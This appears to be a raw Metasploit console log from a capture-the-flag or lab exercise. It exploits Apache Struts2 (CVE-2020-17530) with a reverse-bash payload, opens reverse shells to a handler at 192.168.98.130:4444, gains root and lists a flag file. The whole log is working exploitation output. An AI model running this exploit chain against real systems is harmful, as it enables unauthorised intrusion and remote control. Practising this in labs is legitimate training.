 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.98.130:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.98.130:4444 -> 192.168.98.131:39630) at 2023-07-23 22:30:00 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.98.130:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 2 opened (192.168.98.130:4444 -> 192.168.98.131:56004) at 2023-07-23 22:31:04 -0400
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.98.130:4444 -> 192.168.98.131:39630 (192.168.98.131)
2         shell cmd/unix               192.168.98.130:4444 -> 192.168.98.131:56004 (192.168.98.131)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmh22c0ab9a-dbef-44b3-a55d-3c448528ae0d}
hsperfdata_root